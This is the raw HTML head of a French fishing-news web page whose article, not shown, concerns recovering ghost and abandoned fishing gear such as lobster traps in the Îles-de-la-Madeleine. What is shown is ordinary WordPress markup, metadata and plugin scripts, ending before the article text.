

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/
body_size: 396389
content:
<!doctype html >
<html lang="fr-FR" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées à terre assez surprenantes | Pêche Impact</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.2 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://www.pecheimpact.com/wp-content/uploads/2022/05/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux" href="https://www.pecheimpact.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux des commentaires" href="https://www.pecheimpact.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées à terre assez surprenantes Flux des commentaires" href="https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pecheimpact.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.pecheimpact.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pecheimpact.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css' href='https://www.pecheimpact.com/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flxmap-css' href='https://www.pecheimpact.com/wp-content/plugins/wp-flexible-map/static/css/styles.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='logooos-style-css' href='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/css/logos.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='issuem-leaky-paywall-css' href='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall//css/issuem-leaky-paywall.css?ver=4.22.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.pecheimpact.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pecheimpact.com/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='tmm-css' href='https://www.pecheimpact.com/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.pecheimpact.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/clipboard.min.js?ver=2.0.11' id='clipboard-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:34:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='plupload-handlers-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/handlers.min.js?ver=6.1.9' id='plupload-handlers-js'></script>
<script type='text/javascript' id='wppas_vbc_upload-js-extra'>
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php","nonce":"0306974130","remove":"438576c938","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=29f823dc62","flash_swf_url":"https:\/\/www.pecheimpact.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.1.9' id='wppas_vbc_upload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.9.6' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.9.6' id='embed-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.1.9' id='wppas_dummy_advertising-js'></script>

<!-- OG: 3.3.3 -->
<link rel="image_src" href="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg">
<meta name="msapplication-TileImage" content="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg">

<!-- og -->
<meta property="og:image" content="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg">
<meta property="og:image:secure_url" content="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg">
<meta property="og:image:width" content="1096">
<meta property="og:image:height" content="837">
<meta property="og:image:alt" content="P.35">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:description" content="Les casiers à homard faits de bois comptent pour le déchet dominant associé à l’industrie de la capture des Îles de-la-Madeleine. (Photo collaboration - Merinov)">
<meta property="og:type" content="article">
<meta property="og:locale" content="fr_FR">
<meta property="og:site_name" content="Pêche Impact">
<meta property="og:title" content="Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées à terre assez surprenantes">
<meta property="og:url" content="https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/">
<meta property="og:updated_time" content="2022-03-10T10:25:44-04:00">

<!-- article -->
<meta property="article:tag" content="casier">
<meta property="article:tag" content="cordages">
<meta property="article:tag" content="déchet">
<meta property="article:tag" content="engins">
<meta property="article:tag" content="fantômes">
<meta property="article:tag" content="homard">
<meta property="article:tag" content="pêche">
<meta property="article:tag" content="récupération">
<meta property="article:published_time" content="2021-12-09T13:30:15+00:00">
<meta property="article:modified_time" content="2022-03-10T14:25:44+00:00">
<meta property="article:section" content="Actualités">
<meta property="article:section" content="Nouvelles">
<meta property="article:section" content="Pêche">
<meta property="article:author:first_name" content="Hélène">
<meta property="article:author:last_name" content="Fauteux">
<meta property="article:author:username" content="Hélène Fauteux">

<!-- twitter -->
<meta property="twitter:partner" content="ogwp">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg">
<meta property="twitter:image:alt" content="P.35">
<meta property="twitter:title" content="Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées à terre assez surprenantes">
<meta property="twitter:description" content="Les casiers à homard faits de bois comptent pour le déchet dominant associé à l’industrie de la capture des Îles de-la-Madeleine. (Photo collaboration - Merinov)">
<meta property="twitter:url" content="https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/">

<!-- schema -->
<meta itemprop="image" content="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg">
<meta itemprop="name" content="Récupération des engins de pêche fantômes ou abandonnés : des quantités ramenées à terre assez surprenantes">
<meta itemprop="description" content="Les casiers à homard faits de bois comptent pour le déchet dominant associé à l’industrie de la capture des Îles de-la-Madeleine. (Photo collaboration - Merinov)">
<meta itemprop="datePublished" content="2021-12-09">
<meta itemprop="dateModified" content="2022-03-10T14:25:44+00:00">
<meta itemprop="author" content="Hélène Fauteux">

<!-- profile -->
<meta property="profile:first_name" content="Hélène">
<meta property="profile:last_name" content="Fauteux">
<meta property="profile:username" content="Hélène Fauteux">

<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.pecheimpact.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pecheimpact.com/wp-json/wp/v2/posts/4651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pecheimpact.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pecheimpact.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/" />
<link rel='shortlink' href='https://www.pecheimpact.com/?p=4651' />
<link rel="alternate" type="application/json+oembed" href="https://www.pecheimpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pecheimpact.com%2Frecuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pecheimpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pecheimpact.com%2Frecuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.pecheimpact.com/?wordfence_lh=1&hid=7EE03DF93995DF67BBF11AB734AC4B3B');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8eeb6a69b8","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pecheimpact.com\/wp-admin\/","wpRestNonce":"8eeb6a69b8","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
